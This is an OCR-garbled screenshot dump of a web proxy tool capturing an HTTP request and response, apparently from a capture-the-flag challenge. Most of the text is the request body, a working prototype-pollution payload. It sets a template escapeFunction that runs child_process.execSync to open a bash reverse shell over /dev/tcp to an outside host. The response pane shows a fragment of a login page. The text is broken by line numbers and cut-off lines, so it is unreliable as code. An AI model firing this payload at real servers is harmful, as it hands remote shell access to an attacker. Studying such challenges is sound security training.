 Pretty Raw Hex
\n
2 Host: node5.anna.nssctf.cn:28499
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/116.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 256
9 Origin: http://node5.anna.nssctf.cn:28499
10 Connection: close
11 Referer: http://node5.anna.nssctf.cn:28499/home
12 Cookie: session=
s%3AS5mwvms9fyF2NQGiUZ34Y-hJ71tRoZIq.JSGczMck7YRE9T8GQcfTrUeIe51YKduv1mTd4
Bo2i3c
13 Upgrade-Insecure-Requests: 1
14
15 {
"__proto__":{
16 "settings":{
17 "view options":{
18 "escapeFunction":
"console.log;this.global.process.mainModule.require('child_process
').execSync('bash -c \"bash -i >& /dev/tcp/ 37/7777 <&1\
"');",
19 "client":"true"
20 }
21 }
22 }
23 }
Search...
0 matches
Pretty Raw Hex Render
14 <meta charset="UTF-8">
15 <meta name="viewport" content="width=device-wi
16 <link rel="stylesheet" type="text/css" href="
/static/bootstrap/css/bootstrap.min.css">
17 <link rel="stylesheet" type="text/css" href="
/static/font-awesome-4.7.0/css/font-awesome.mi
18 <link rel="stylesheet" type="text/css" href="
/static/material-design-iconic-font.min.css">
19 <link rel="stylesheet" type="text/css" href="/
20 <link rel="stylesheet" type="text/css" href="/
21 </head>
22
23 <body>
24
25 <div class="limiter">
26 <div class="container-login100" style="backg
url('/static/first-bg.jpg');">
27 <div class="wrap-login100 p-l-55 p-r-55 p-
opacity: 0.7;">
28 <span class="login100-form-title p-b-45"
Homepage
</span>
29 <span style="text-align: center;color: r
>
<div>
<h4>
U cant change uid
</h4>
</div>
</span>
30 <div class="wrap-input100 validate-input
31 <span class="label-input100">
Search...